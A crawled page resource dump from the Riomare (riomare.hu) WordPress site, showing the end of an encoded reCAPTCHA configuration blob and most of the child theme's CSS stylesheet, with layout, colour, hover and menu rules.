LsOQdcKQSXDDpitJwoEVw6/[base64]/Dkzsow5kqaMKTwogaM8KeTzdSw7wmw4DCl8O3w4A9wpsOw4hQcVrCoMK8wqzCscOPwp0JIMOow57DklJ6w4jDo8OSwo7Ch08QG8ORwqcIAmIKE8OjwpzDtcOMwr4dajB1wpY+wo/CkVnCsyl+YMOmw4jCgQ3DlMK/[base64]/Y8OkX8KTwoTCqMOiOcOVwonCo08SI8OmB0PCj34aw6vDrQHCtmk1T8OKw50Aw5fCg1R/FzXDjcK0w6sKD8K0w5bDlMOvc8OkwpQofjvCs2XCgz5pw4vCin13XsKlMiPDrydrw4Z+eMKfOMKvD8Kjc2gnw6kcwqNyw4Mkw792w4/CnFAsfU5mJcKfw5E7BMOQwq/[base64]/Dt8OVZ1bDm8OMQ8Onwr8JUsOFSkkTQxLDgsKpd8KhwrfCgsO2bHfDiwXDiG/CjxZpRMOTK8Oww4/Do8ObwrQdwoZeOz0+AMOEwpA/BMOhWxTCjsKubFXDuhwxYUtyAFPCuMKuwqogECfCisKHXHjDikXCsMKow4VdAsO5wr7CkcKvNsOLB3HDlcKQwrsowqfClMK1w7rCgF7CgHp4w5gzwqwWw6fCocKjwovDkcOGbMKlHMO+w5tEwqbDrMKKwohUw7/CshkdOsKBCcKZcwzDqMOlGSfCtMOCw7EGw6pow7UGL8OpQMKww78KwojConHDlcKiwobCi8OrHhMaw4IVfcKBesKIb8KEd8OsSCfCrhUtwrPDi8KZwqHCqk46cMK4SRo+WMOMw4Ujwpx9FU/[base64]/[base64]/DrhBTw5hUSxvDtMKRwo1rTcOQwpxzwpjDlH/ChSJgA1HCpsK0NcOMRkjDkHzCtR8WwqDDhGhwdsODw4R6f2/Dg8OQwqTCjsO9wrHCiMKpZsOaS8OjSMOvbMOkwox2VsK/XRIOw6vDtljDtsOMfcO0w7YiSMOGQcO/[base64]/Cs8OfcsKRf8KZTRjCksKQJ0vCp8KTICFTwq4RUjBrwq5TwpZZKcOpwp9Nw4DCnMOJwrQDPHXDs1hNH13DuHvDgMOUw5fDncOVc8OFwrTDmwsRw75AGMKbw6tyUUfClMKlAcK6wrEpwqNwe35kP8O0w4HCncOfaMK2fsOkw4HCtRkLw7/CvcKjGcKqExPCm0M6wq/DpMKTwqLCiMKQw70+UcO9w6RDY8K2H1M0wpnDgxN2agUoFBHDpmzCoS1AImTDrMOcw5U1UsK9LkNRw7FVTcO5wo9Tw7PCvQAmU8O2wp98csK7wp0GRT1Uw4cPwoQ/wrfDisKEw7nDlWhew7sAw4jDjSI7V8KLwrtwRcKWCkTCvizDhHIRZsKvH2DDny5zAcOzCsKmw4PCtTbDjVEgwrUkwrlQw7dqw7HDgMOBw7HDgcKZSETDnQcKeD8NAh0JwqNOwoYvwrRTw5V4Ah/CuBvCv8KlwoUGw7slw6LCtX8zw7vCgyLDg8KPw6TCvlPDpgrCi8O1GyNeDMOJw5UnwovCusOmwrMWwrR+w5cBAsOzwrnDl8ORFnbCqMOFwrVxw6bCjCtCw5rDqMK6LnQ7Qx/CiAdPbMO5CHrDsMKkwrLCgyHCqcO9w6LCsMKwwrY8YMKMacKyJ8OpwoHDpQZGwrldwoLDtmYVKsKoUcOSYhbCtmEZG8K7w7nDnsOxMHBbAR3Dt03CqHXDmnxhasKhQMKkezTCmGrDpXzCkHPDusO6fcOxwq3Cu8OlwpJ2Jh/DjsOfD8OXwrbCvsKxI8KASip0Q2rDscOvO8KvAxICw5Vhw63DhQ4rw5fDqsKYwqsYw6YeT3IVPwVGwq42wpbDq10YWsOiw4rCv3E6OlvCnXF/KMKmVcO7SWHDo8OewpY/K8KrBHJFwrAZwozDrsOQC2TDmHPDsMOQHSIQw5bCt8Ktw63Di8OuwpvCuVA8wpHCuUbCs8OnICUESzpXwpTCscO6w5vCoMOCw48teh98TRspwp7ClRbDhH/CjsOFw7jDl8KATnDDkUvCmcOVw4TDk8OSwpAkFhrCuRoTAhPCsMO0OzvCnE/CmMKFwrPCv1IQdi1jw7/DoWDCgTtJK2Ypw7HDmCxMWBZkEMKGTMONPwTDnsK3TcOkw7ACdWR4w6vChMOaPsOkFyoPAsOEw6/CnTXCrlQhw6bDtsOXwonDscOiw4XCssKFw7kaw4XDkcKxJ8K4wq/Ckxh8wpAJeFjChcOFw5XDu8KKW8OASRTDkcKiUV/Dlk7DocOZw45uEMKTw53CjXzCocKpU1t1NMKcQsOnwo3DisO4wqIswq3Cp0tew47CscKtw4gUSMOtdcKcMWTCkcO6UcKfwqE0algrf8Knw6RqwoQgGMKsJsKJw6/CvTfDvMKrPMO4bHjDisOjZ8KbLcOAw5dJwrzCjsOeeSsodMOMYhwNw65cw6F9YgUFTMO9SyxOWcK8OiLDo3/[base64]/[base64]/DksOvfMOsAsKzwqI0WMOnTgwTblAHVhDDnw/Dt8KDfcK/w6PCgMKoSz/Co8KoWQPDrMKzcCcFAsKuQsOSwqLDvBzDucKww73DicOnwpXDsXEfKRl+wog6Zm3CisK3w6AOw6Q0w78bwrPDs8KFKn8jw6F4w5vCqnnDt8OSPsOvBMOxwqHDnsKMVF47w5EaR3B/NMKkw4fCpSLDl8KNwqECbsKxLzcjw5HDpUbDgmzCsD/DksKiwqsrDsK5woPCtMKAEMKUw7hvwrXCkDHDgMOOTcKawq16wrNkXU0Qwr/Cl8KFRREew6VAw7HClCd3w7B/Sx0ew6t9w7nDk8KBZGARH1PDvMOHwp4yRMO3wpfCoMO8OMK1J8KTKMK7YTzDnMKVwofDucOUKRASZlDCkW1fwo3CowfCqMO4NMO+EsOiUGR5KMK+wrPDrMOSw6tzKsOwIcKqJMOfc8KVwphlw785w7/[base64]/w5bDjA4Hw6dIwqbDhwjCu8KjwrnDqsO3E8Oow7lOwopJGXNKQsOVw4sYw43Dg8OXwoHCiG/DuMOmETg2esKaKj5kWhcIbh/[base64]/CgcKIwoDDnMOXHjUPYTLDm3nCjcKLwqjCj1pLw5jCisOPXH3Dn8K/BsOuf8OXw7jDkRHCnXo/[base64]/DcKDacK2w49Rwp0mO8O/w4zCssOuM8KwwpdEMgjDll1uN8KbWR/CmFgPw47Ci24nwr9BM8K1O1zDowrDp8OffljCpU9iw61PS8KcAcOqLQgAYA/Cin/Cg8OKbVjCgR7DvVhAA8KSw74kw4jCucOBRgpPITdMAcOGw5XCq8O6wrTDkwlqwqRPMi7ChMOIUlzDi8OKw7hKMsO1w6nClQ5kAMKtFAnCqzPCg8KLCTZmw5I9SS/DjF8Mw57CtFvCplBkwoNpwrLCtCQ9I8OPAMKHwpcMw5slwp1tw4bDncKGwrXCtgbDscOLRSHDucOEP8K3SG3CsiI/w4pdBMKIw5rCj8Olw51OwqttwronayHDrljChAgww67DmsODRcK/I0Uawp47wqHChsKqwqDCmMKEw6XCmcK8wqN4w5cwIgk1woYAQsOlw6rDnyNJPkMMWMOOwq7Cg8OOKnrDt0XDoDphHMKsw4DDksKewrLCu2oewr3CgsOCWMOowqscEA3Co8OndB4Kw7LDtxjDhjxSwp5+B0taUVzDn2/Cp8K/GhfDusKNwpkST8OpwqXDl8OQw7bCnMKjwpPCqXbClX3CosO+fn3CqMOfXDHDl8O7woLCjkLDqcKBIiPCnMORT8K3wojCpifDoyp7w4kiA2DCtMOFMsK8V8ONQ8KudsKjw5w2BkXDtAzDk8K+RsKkw7bDkVHCmWcLwrzDj8OwwqjDsMKENyTCn8K3w5IhB1/CqcOgPHpGYV3DusKhYTsLOcK8BsKHc8Kowr/[base64]/ClWljVRvCshXDvwstwp7DlsOVUcOQw6bDu8KBw7FKAm7CjUDCp8Otwr7DvhYHwpNAVsOVw7HDocKIw5HCkMOUK8OdNsOnw4fDjMK1wpLCtSrCrR0mw5nCu1LCvE50woTCpTplw4nDg3lXw4PCoE7DljfDqsKOC8KpDMK1e8Oqw5IvwqvClk/CnMKrwqcrw6gYYxAlw68CGFVxwrkjwpgMwq8RwpjCksKyTcO1wobDgMK2dcONDWdeO8KlOhLDsUrDqDLCg8KOXcOkEsOwwo9Lw6TCtRLDvsO9wrjDu8OPPUVywpcCwqTDrMKWw6wiA0oeQcKpUi/Cj8O2QXrDvsK7bMKcTV3DsxQNTsK7w4jCnxbDkcOFZUUSwqguwok6wrhRPgURwrB7w5/DhGlQGcOBe8K1wopLaEw2AEnDnRInwpnDmnDDgcKPNFjDrMOTc8Obw5PDk8OEBMOSCcOuQ0DCh8OzHgdow7YhecKmPMOBwoTDux07O1LDhzMew5JvwrE2OQM9PMODccOfwqRbw4Ayw7UHVsKzwpc+w79OGsOIEsKnwrVyw7fDpMOvIgxtJCzDmMO/wq7DlMOmw6TDs8Kzwpp7BFrDo8OMfsOGw7PCmhxNYMKNw69UZ0vDr8Ohwp/DqCDDpcOqHTDDkADCi25zQcOgGR/DvsO4wq8QwqjDrGY5K0w/[base64]/DoiJQVMOoIR8hB8KbHnXCmC/Ci388w5Nrw7/CpcOYw51bwpTDvCVMACdFwoHCkcO8w47CoU3DlQ/[base64]/DmVfDgMOWw5RsF8KGw5/DuMOWw4XCrcKGwoVAHiLDsDgITMOewrDCs8Kcw6LDmcKMw5bCosKzFsOuVWDCo8O8wqw9CgZzP8OJIXHChMKFwovCi8OuaMKmwrTDimfDq8KIwrHDvU54w5/[base64]/Cs8OOwqnCkMKtIcOVwokBw6MvwoUawpLDl8OGwpfDpMK4McKLABM4UmVLUcOew59Kw702wq0JwoDCkiACb11YS8KbD8KPbnnDn8OAbmIjwpbCsMOJwrTCvnzDmGvDmsOswpnCpsKHw687wojDtcOIw6zDrVhCDsONwq7Dv8K8woEPdsKzwoDDhsOGwpR+FsOvQn/CokEkw7/[base64]/DuFheBsOhaAZfw7g8w47Dp8KOFMKSworCsMK5w5l0w4hUG8KvdGfDv8OPFcOxw5nDgQzCgMOgwrw7AsOqFDDClcOwIWVdJcOtw6DCjD/DgsOeOUcZwp7DnETCnsO6wofDu8OMUQnDl8KtwpDCv3HDogEKwrvDm8O0wr0ew5FJwqrCisKrw6XDg3PDhcOOwozDr2MgwoZCw78sw6XDp8KKQsKCw5kJCsOqfcKMTTnCpsKawo83w5nCkGDCtQoaABrCoRsKwofDnRIjcDbCsS/[base64]/Dt8K2wobDgsOtM8KwDxM1CMKjwqXDsDw+HkgdwqPDjsOcF8OyImNfD8OLwrzDvMOUwoxnw6zDtcOMDGnDuh5LTC0nY8ORw5lxw4bDgn/DqsKFTcOnI8OMaF4iwrZpdn81RnsIwq5ww63CjcO9IcKBw5XDvn/CpMKBIcOUw6ZHw4kmw44mQXNwYFjDpTdoT8K1wrBVShfDisOxZE5Gw6tab8OjOsORRAkPw7w5DMO8w4bCk8KccjTCvMOBDCwdw6QCZg5ldsKxwqrCgmp8H8OTw7fCusKqwobDpC3CqcOIw4LDlsO5bMOvwobDksO2acKiwo/Cv8OVw6Ywf8K3wppGw4zCoTJmwoxfw7YCw5diXQvCmWBewrUANMOHRcOCf8KSwrJnEsKKf8Kqw4rDk8OJbsKrw5DCmi4aYSHCoFfDhBvCj8Kdwrx5wropwpciE8K1wrRxw5ZXTXXCisO6wqXCqsOuwoLDncOWwqvDm3PCoMKqw41awr0fw5jDrWHCnR/Cnz4/Q8OCw6hVw4bDmDTDhXXCkx8jK07DshvDtz4jw5MYfWLCj8O1w5fDnMOvwrVLLMOOLcOMD8KZXcO5wqk9w5s/[base64]/DvcKUw5LDowLCtsKfw6RJwq3DhQlkO3EUI2Jtw54NwrPCihjCnTXDt1ZFw65ZMSgkExbDl8OaLsOxw74kJCpzPjDDs8KhXUFJXGUqZsOLdMKLNzBQBBfCtMOnCsKjLm9RZBZwfTUGwpXDujVbDcKtw7PCtinDnCBiw60/w7csFkEzw7bCoVHDig/DgcKjw4lLwpQYZ8OAw5oqwrHCpMKUO0jChMOcTcKhEsOhw6/[base64]/w4rDmMKWMUotw5knGsKCCxXDv0hWXkjCqcKHdlzCtcKRw7jDiQlywpfCjcOmw6U9w6XClMKKw5nCm8KlGsKyZQ5oSsOowrgpWXzCmMOBworCrUnDisO/w6LCjcOYcWBTaxDCiibCusKTHwDDoj7DkAXDqsOrwq15wo1yw7rCosK7wpvCjsO/[base64]/DrhITeMKDZCgdwrvDiCfDh8Oww4PDtcOsw4Q2CMO+w6DCkMKwO8K7wpI8woXCnMOLwp/CnsKnTxQ1wqYwcXXDuUbDqV3CpAXDmUfDnsOPWFYjw4LCjmLDsFAFYxDCt8OMS8Otwq3CnsOlI8Obw5nCuMOtw4pjTkgyWg5vaUUuwoTDm8O0wo/Cr3EgYVM8wo7CnnliacOLCl1iWsKnFGkdC3PCn8Oww7FSHVDCtWDDh2PDpcKNR8OGwr4lPsOnwrXDo33DmEbCszPDjMOPB1kEwox+wqHCuUbDjBoFw5lWFys4cMKHLsOpw53CnMOkeAbDocK1c8O/wrcLSsK6w7Uqw7vDlTwpQ8OjUlBARcOQwpx8w5/[base64]/wpjConzCu8OTLkkHSsOuw6TDmnYRw5rCp8OLbMOmw5B2B8KyR0HCmMKvwqXCiQzCtDwzwqYlY3VQwrTCrwNIwppowqLDoMO8w5rDl8O+TEAowrEywrgaAMO8fmXDllTCkysawqzCt8KkJ8O1e1pIw7BAwq/CoEgfcCFfei5Ww4PDn8OQKcOPw7PCnMKMKCZ5LS5eBVfDtRHDpMOjdXvCpMK/[base64]/[base64]/OHMPe01pwoEcZsOlwoLCmABdwoB4XTk8w6AWw6LCrz8OTDtXw7BqRMOxIsKswp/Dn8Kxw5tVw7/DnCDDj8O4wr02CsKdwpFcw55wOVRXw5EuQcO1GALDmcOhKMKQUsKyIMO8FsO8VxzCicK9FcOyw5s4PlUKwpXChEnDngHDm8O2NRDDmVgPwoR1NsK5wpAWw69oS8KvdcOLLAE/GT0ZwoYSw6/DlQLDokAFw7nCusOjckUWb8OmwpzCpQogw6sjecKpw5/CusKWw5HCt1fCjCBgJhlVUsKaCMKUWMOiT8OZwqEzw7V6w7goV8Kbw75eJ8OffXJdQMK7wrIfw7TCgRUIexlkw7c8wqnCjjx7wp/Dn8OmFXBDWcOvLFXCm0jCp8KOVsOwHnzDq23DmsKcX8KuwqlWworCpsKAMGXCmcOLfTlFwrJpQxPDiXPDlCPDknnClWh3w40Hw41ew5R9wrEVw7jDqsKuRcKtV8KXwp/CosOLwo99SsOyDSTCucKdw5bCrcK3wplPPVLCuQXCrMObEH4xw6vDmcOVMxHCtg/[base64]/Cq1bDiibCr0bDhXgMeT/CjHfDr01ZYMKmwoMBwqZMwoV7wqlNw51/TMOrLDDDvG1nBcK9w7M3cShywrAdHMK0w5pxw67ChsK9wq4ZPMKWw7wqUcOewpLDqsKswrPCsydqwobDtTk9BcKlIcKuWsK/wpFCwq8nwp1+TF/[base64]/DugvDgGYTwpvDo8K/woPCtMKvwqE9ZsOlYgMfX8OdFlpJaEBlw4vDoHg+wpRLwpVqw6/DhR9pwojCgjcQwrxLwplZdgHDg8KzwptWw7pNHTAdw55vw5jDn8KmBwcTOGvDjlDCusKuwrnDjgIXw4Qdw4DDmjbDkMKww7PCmX1Jwol+w5shX8KiwrfDkR3DsHoHfX18wqfChTrDgDPCvANqwp/CiCnCs2c6w7k7w7LDqh/CsMO1SMKNwpvDisKww44VMhlSw6lPFcKcwrrCvEHCmsKVw4s8w6bChMKSw6PCjCVIwq3Dpj1jJcO1altkwpDCkcOGw5LDlSx4TsOiJMKJw4RhScOfHl9AwpYASMKcw5wKw4dCwqjCgn9iw7XDtcKgwo3Cl8KzAhweJ8OUXkrDo2zDgVsewrrCusKMw7bDmCfCjsKVLx/DmcKbw7TDqcOschfDl0bCu2xGwoDDs8KnfcOUGcK0wpwDwrbDtMKwwoQQwq/[base64]/wovDpsK/[base64]/wrx2wovCpcO3fX10dDPCk8KEw7V0w6jCgVoYw659LcK4wr7DmMKIBMKgw7LDjcKkw5VMw5hsI3BhwpREKAzCiHDDpMO9EWDClUnDrQRHJMOqwp3Dm1wLw4vCvMKvIndfw6TDssKEW8KMMCPDsyzClBwuwqZPMhHCsMODw7I/RGbDtRbDtsOEJWLDjsOjEAh4UsKXFiM7w6rDuMKL\x22],null,[\x22conf\x22,null,\x226LeOkgspAAAAAPtpmaVeBPIMs88KRjEny9ayOaU3\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.riomare.hu:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22/NsCsw86eCMzaQcSMWLFRYoc1AUVQwJ1+rC59jGhMAc\\u003d\x22,1,0,null,1,1768755942338,0,0,[132,225,121],null,[210,29,122],\x22RC-Cb-tejkpGh6Uvw\x22,null,null,null,null,null,\x220dAFcWeA4Y_OLS5JUslM6LVPBXhd7Ej_qeP8w_BO0NjnBO7sovEDhwkCVwXiSNQIjg_uIJO-5HcyzQNkaaT3VWFmugwYlvws-P-g\x22,1768838742271]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.riomare.hu/wp-content/themes/riomare-theme/style.css?ver=0.0.41
body_size: 125486
content:
/*
Theme Name: Riomare Theme
Description: This is a child theme for Flatsome Theme
Author: UX Themes
Template: flatsome
Version: 0.0.41
*/
/* HAMMAD CSS EX ID 41 */

body,h1, h2, h3, h4, h5, h6, p, span, ul, li ,a {
    color:#0a215c;
    }
    .blue {
      color: #008fcc;
    }
    .waysection .timingandperson {
    padding:0px 300px;
    margin-top: -60px;
    }
    .waysection .personimage {
    position:relative;
    z-index:99;
    }
    .waysection {
    margin-top:-140px  
    }
    .header-main .nav > li > a {
    font-family:PlutoCondRegular;
    color:#0a215c !important;
    }
    p {
      margin:0px !important;
      padding:0px !important;
    }
    h4 {
      margin-bottom:0px !important;
    }
    .details2 {
        padding: 0 300px !important;
    }
    .specialsection .col:first-child {
        background: #0a215c;
    }
    .eventsbox .col-inner {
    -webkit-box-shadow: -20px 20px 0px -3px rgba(247,185,168,1);
    -moz-box-shadow: -20px 20px 0px -3px rgba(247,185,168,1);
    box-shadow: -20px 20px 0px -3px rgba(247,185,168,1);
    }
    .eventsbox .col-inner {}
    .absolute-footer.dark {
        display: none;
    }
    .button span {
        color: white !important;
    }
    .boxforevents {
        background: #ffbfad;
    }
    .filterbar {
    display:inline-flex;
    float:right;
    }
    .filterbar a {
    padding:10px;
    border:3px solid white;
    margin:0px 10px;
    color:white !important;
    font-family:PlutoBold;
    }
    .filterbar a:hover {
    background:white;
    color:#10538e !important;
    }
    .filterbar p {
    font-family:PlutoLight;
    color:white !important;
    }
    .featuredevent {
        background: white;
    -webkit-box-shadow: 0px 0px 38px 0px rgba(0, 0, 0, 0.50);
    -moz-box-shadow: 0px 0px 38px 0px rgba(0,0,0,0.50);
    box-shadow: 0px 0px 38px 0px rgba(0,0,0,0.50);
    }
    .tabbed-content .text-left {
        position: absolute;
        top: -8px;
        width: 70px;
        text-align: center !important;
        background: #fbbcab;
        padding: 10px;
        color: #0a215c;
        border-bottom: 1px solid white;
        font-family: PlutoBold;
        padding-left: 10px;
    }
    
    .tabbed-content .nav {
        margin-left: 70px;
        font-size: 20px;
        border-bottom: 1px solid white;
        padding-left: 10px;
    }
    
    .tabbed-content .nav:before {
        content: "Visualize";
        margin-right: 10px;
        font-family: plutoBold;
        color: white;
        font-size: 20px;
    }
    
    .tabbed-content .nav li a span {
        color: white !important;
        font-family: PlutoLight;
    }
    .eventtabs .panel {
        background: white;
        padding: 20px;
    }
    .eventtabs a.button {
    background-color:#10538e !important;
    }
    .eventtabs li.tab {
        padding: 0px 10px;
        border:0px !important;
    }
    
    .eventtabs li.tab.active.has-icon {
        background: #fbbcab;
        border:0px !important;
    }
    .eventtabs li.tab.active.has-icon a span {
        color: #10538e !important;
        border:0px !important;
    }
    .eventtabs .dark , .eventtabs .dark p {color:#0a215c !important;font-family: PlutoLight;font-size: 13px;}
    .eventtabs .accordion-title.active {
    background:transparent !important;
    border:0px !important;
    }
    .eventtabs i {
    color:#0a215c !important;
    }
    .eventtabs .tab-panels {
        border-bottom: 1px solid white;
        padding-bottom: 10px;
    }
    a.borderhd:before {
        content: "";
        border-left: 20px solid #fbbcab;
        height: 110%;
        position: absolute;
        top: -38px;
        left: 100px;
        z-index: -99;
        border-bottom: 20px solid #fbbcab !important;
        width: 75%;
        border-top: 20px solid #fbbcab;
        border-right: 20px solid #fbbcab;
    }
    
    a.borderhd:after {
        border-right: 20px solid #fbbcab;
        content: "";
        position: absolute;
        height: 110%;
        top: -38px;
        right: 88px;
    }
    .producthdhover:hover {
        background: #ffbfad;
    }
    
    .producthdhover:hover p {
        color: #0A215C !important;
        font-weight: bold;
    }
    .producthdhover .plutoregular{
        padding-bottom:30px!important;
    }
    
    a.button.primary.is-large.mainbutton {
        background: #ffbfad;
          margin-top: -50px;
    }
    
    a.button.primary.is-large.mainbutton span {
        color: #0a215c !important;
        font-family:  plutobold;
    }
    .imageboxtext {
        position: relative;
        width: 80%;
        margin: 0 auto;
        background: #ffbfad;
        padding: 10px;
        margin-top: -50px;
    }
    
    section .row .columntexture {
    background:url('/wp-content/uploads/2018/03/columnbg.jpg');
    background-size:cover !important;;
    background-position:top center !important;
    padding:14% 30px 0px 50px !important;
    }
    @media (max-width: 1310px) and (min-width: 1110px){
    section .row .columntexture {
        padding: 20% 30px 0px 50px !important;
    }
    }
    @media (max-width: 1110px) and (min-width: 900px){
    section .row .columntexture {
        padding: 30% 30px 0px 50px !important;
    }
    }
    @media (max-width: 850px){
    section .row .columntexture {
        padding: 35% 30px 0px 50px !important;
    }
    }
    .dropdownforrm {
        width: 80%;
        margin: 0 auto;
        margin-top: 10px;
    }
    
    .dropdownforrm select {
        color: #0a215c;
        font-family: PlutoLight;
        font-size:14px;
        border: 1px solid #0a215c;
    }
    .searchbox .textboxsearch {color: #0a215c;font-family: PlutoLight;font-size: 14px;margin-left: 30px;border: 1px solid #0a215c;border-right:0px !important;}
    .searchbox .searchicon{background-size:20px;background-position:center !important;font-size: 14px;margin-right: -30px;border:1px solid #0a215c;background-color:white !important;border-left:0px !important;height:10px !important;background-image: url(https://riomareit.lampidev.com/wp-content/uploads/2018/03/searchicon.png);background-repeat:no-repeat !important;}
    .searchbox {
        width: 80%;
        margin-top: 10px;
        display:inline-flex;
        text-align: center;
    }
    
    .hoverposts .row{
    margin-top:-120px;
    }
    .hoverposts .row .col-inner:hover{
    background:#008fcc;
    }
    .buttonlink {
        padding: 10px 20px !important;
        background: white;
        display: inline-block;
        position: relative;
        bottom: -20px;
    }
    .productsbox img{
    padding:0px 20px;
    }
    .productsbox .productboxes {
    background:#fceae5;
    padding:160px 20px 0px 20px;
    margin-top:-160px
    }
    p.buttonlink:hover {
        background: #0a215c;
        color: white !important;
    }
    
    p.buttonlink:hover a {
        color: white;
    }
    .twoColorSection {
    background: rgb(255,191,173);
    background: -moz-linear-gradient(top, rgba(255,191,173,1) 44%, rgba(41,137,216,1) 44%, rgba(41,137,216,1) 100%);
    background: -webkit-linear-gradient(top, rgba(255,191,173,1) 44%,rgba(41,137,216,1) 44%,rgba(41,137,216,1) 100%);
    background: linear-gradient(to bottom, rgba(255,191,173,1) 44%,rgba(41,137,216,1) 44%,rgba(41,137,216,1) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffbfad', endColorstr='#2989d8',GradientType=0 );
    }
    .accordionOne .accordion_title {
    background:#0a215c;
    padding:5px 20px;
    text-transform:uppercase;
    font-weight:bold;
    font-family:Pluto;
    }
    .accordion-title span{
    color:white; 
    font-family:pluto;
    }
    .accordion-title {
    border-top:0px;
    border-bottom:1px solid black !important;
    }
    .accordionTwo .accordion-title {
    background:white;
    border-bottom:0px !important;
    margin-bottom:20px;
    padding-left:20px
    }
    .accordionTwo .accordion-title span,.accordionTwo .accordion-title i{
    color:#0a215c;
    font-weight:Bold;
      text-transform:uppercase;
    font-family:Pluto;
    }
    .accordionTwo .accordion-title button {
    left:92%;
    }
    .accordion-title:last-child {
    border-bottom:0px !important;
    }
    .sharingIcon {
        display: inline-flex;
        margin: 20px 0px;
    }
    
    .sharingIcon p {
        margin-right: 20px !important;
        font-size: 20px;
        color:#0d96d1;
        font-family: Pluto;
    }
    
    .sharingIcon i {
        font-size: 28px;
        color:#0a215c;
    }
    
    .texthammad {
        background: white;
        padding: 20px 20px;
        margin-bottom: -70px;
    }
    
    .texthammad h1 {
        margin-bottom: 0px !important;
    }
    
    .col.zindexcolumn {
        z-index: -1;
    }
    a.button.primary.bluebutton {
        background: #0a215c;
    }
    .hammadtext {
          margin: 20px;
        padding: 10px;
        background: #ffbfad;
        margin-top: -42px;
        position: relative;
    }
    .doublecolor {
        background: rgb(250,219,211);
    background: -moz-linear-gradient(top, rgba(250,219,211,1) 0%, rgba(250,219,211,1) 50%, rgba(252,234,229,1) 52%, rgba(252,234,229,1) 100%);
    background: -webkit-linear-gradient(top, rgba(250,219,211,1) 0%,rgba(250,219,211,1) 50%,rgba(252,234,229,1) 52%,rgba(252,234,229,1) 100%);
    background: linear-gradient(to bottom, rgba(250,219,211,1) 0%,rgba(250,219,211,1) 50%,rgba(252,234,229,1) 52%,rgba(252,234,229,1) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fadbd3', endColorstr='#fceae5',GradientType=0 );
    }
    .whitebutton {
        background: white !important;
        padding: 10px !important;
    }
    a.button.primary.is-large.pinkbutton {
        background: #ffbfad;
    }
    
    a.button.primary.is-large.pinkbutton span, .whitebutton span {
        color: #0a215c !important;
        font-family: PlutoBold;
    }
    .productboxhammad .col-inner {
        padding: 20px;
        padding-bottom: 0px;
    }
    
    .productboxhammad .col-inner .box-image {
        margin-top: -120px;
        position: relative;
    }
    .productboxhammad .box-text,.productboxhammad .button.primary {
        padding-bottom: 0px;
        margin-bottom: -10px;
    }
    .productboxhammad:hover .col-inner {
        transition:  0.3s ease-in-out;
        background-color: #0a215c !important;
    }
    
    .productboxhammad:hover .col-inner h4,.productboxhammad:hover .col-inner p {
        color: white !important;
    }
    
    .productboxhammad:hover .col-inner .button {
        background-color: white !important;
    }
    
    .productboxhammad:hover .col-inner .button span {
        color: #0a205a !important;
    }
    .hoverboxhammad .box-text {
        position: absolute;
        top: 0;
        left: 10px;
        transition:  0.3s ease-in-out;
    }
    .smallboxhammad .col-inner .button {
        margin: 0 auto !important;
        text-align: center !important;
        display: table !important;
        margin-bottom: -15px !important;
        margin-top: 30px !important;
    }
    .bluebuttonhammad {
        margin-bottom: -80px;
    }
    .backgroundimage {
        background: url(https://riomareit.lampidev.com/wp-content/uploads/2018/03/107.png);
        background-size: contain;
        background-repeat: no-repeat;
        background-position: center;
    }
    .productsliderhammad .flickity-prev-next-button {
        position: absolute;
        /*top: 420px;*/
        top: 0px;
        background: white;
        width: 50px;
        height: 50px;
        opacity: 1;
    }
    .home .slider-show-nav .flickity-prev-next-button, .home .slider:hover .flickity-prev-next-button {
        opacity: 1!important;
    }
    .productsliderhammad .flickity-prev-next-button.previous {
       left:15%;
       z-index: 9;
    }
    .productsliderhammad .flickity-prev-next-button.next {
       right:79%;
       z-index: 9;
    }
    .productsliderhammad .flickity-prev-next-button svg{
       fill:#8497a9 !important;
    }
    .productsliderhammad  .slider-nav-light .flickity-prev-next-button svg, .slider-nav-light .flickity-prev-next-button .arrow {
         fill:#8497a9 !important;
    width:35px;
    }
    
    .sliderhomepage .flickity-prev-next-button {
        position: absolute;
        top:auto;
        bottom:0px;
        background: white;
        width: 50px;
        height: 50px;
        opacity: 1;
        }
    .sliderhomepage .flickity-prev-next-button.previous {
       left:94%;
       z-index: 9;
    }
    .sliderhomepage .flickity-prev-next-button.next {
       right:0px;
       z-index: 9;
    }
    .sliderhomepage .flickity-prev-next-button svg{
       fill:#8497a9 !important;
    }
    .sliderhomepage  .slider-nav-light .flickity-prev-next-button svg, .slider-nav-light .flickity-prev-next-button .arrow {
         fill:#8497a9 !important;
    width:35px;
    }
    .bannerbutton {
          margin-bottom: -20px !important;
    }
    div#flatsome-uber-menu {
        display: none;
    }
    .ubermenu-tab-content-panel {
        padding: 20px !important;
    }
    
    .ubermenu-item a {
        font-family: PlutoCondRegular;
        font-size: 0.7vw!important;
        text-transform: uppercase !important;
        font-weight: 600;
        /*padding: 15px!important;*/
    }
    @media  screen and (max-width:1380px) and (min-width:1200px){
      .ubermenu-item a span{  font-size:0.8vw!important;}
    }
    @media screen and (max-width: 850px){
      .ubermenu-responsive-toggle, .ubermenu-sticky-toggle-wrapper {display: none!important;}
      .ubermenu-main{display:block!important}
      .ubermenu .ubermenu-target-text{font-size:3vw!important;line-height: 3.1vw!important;}
      .ubermenu-item{width:100%!important;text-align:center!important;}
      .ubermenu-responsive-default.ubermenu-responsive.ubermenu-responsive-collapse {
        max-height: 100%!important;
        overflow: visible!important;
        visibility: visible!important;
    }
    }
    
    
    @media screen and (max-width: 950px) and (min-width: 851px){
      .ubermenu-main{background-color:#FADBD3!important;}
      .ubermenu-item a{text-align:center!important;}
    }
    
    @media screen and (max-width: 1200px) and (min-width: 950px){
      .ubermenu-item a{font-size: 0.7vw!important;}
      .ubermenu-item a span{font-size: 0.7vw!important;}
    }
    
      .ubermenu-main{display:block!important}
    .ubermenu-submenu {
        margin-top: 15px !important;
    }
    
    .ubermenu .ubermenu-tab-layout-left>.ubermenu-tabs-group {
        border: 0px !important;
    }
    .ubermenu-tab-content-panel {
        margin: 0px !important;
    }
    .bannerforthreeimages {
     min-height:130vh !important; 
    }
    .hoverhammadtwo:hover .col-inner {
        background: #ffbfad !important;
      transition:0.3s ease-in-out;
    }
    .halfbackgroundpinkbottom{
        background: rgb(255,255,255);
